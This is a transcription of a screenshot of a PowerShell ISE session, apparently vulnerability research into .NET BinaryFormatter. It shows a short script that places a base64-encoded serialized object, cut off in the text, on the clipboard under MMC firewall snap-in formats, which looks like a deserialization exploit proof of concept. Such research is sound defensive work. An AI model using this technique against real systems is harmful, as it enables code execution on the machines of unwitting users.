 File Edit View Tools Debug Add-ons Help
Get-FileExtensions.ps1 Get-DotNetExes.ps1* Untitled7.ps1* BinaryFormatterScanner.ps1 Untitled8.ps1*
1 $null = [System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms");
2 $bytes = [Convert]::FromBase64String('AAEAAAD/////AQAAAAAAAAAEAQAAAH9TeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5MaX
3 $ms = New-Object System.IO.MemoryStream
4 $null = $ms.Write($bytes,0,$bytes.Count)
5 $ms.Position = 0
6
7 $Data = New-Object System.Windows.Forms.DataObject
8 $Data.SetData("CCF_NODETYPE", $CCF_NODETYPE)
9 $Data.SetData("CCF_SZNODETYPE", $CCF_SZNODETYPE)
10 $Data.SetData("CCF_SNAPIN_CLASS", $CCF_SNAPIN_CLASS)
11 #$Data.SetData("__FW__CCSRuleList__", $CCSRuleList)
12 $Data.SetData("__FW__CCSRuleList__", $ms)
13 $Data.SetData("CCF_MMC_INTERNAL", $CCF_MMC_INTERNAL)
14
15 [System.Windows.Forms.Clipboard]::SetDataObject($Data, $true)
PS C:\Users\lee\Documents\Research\BinaryFormatter> C:\tools\ScreenToGif.exe
PS C:\Users\lee\Documents\Research\BinaryFormatter>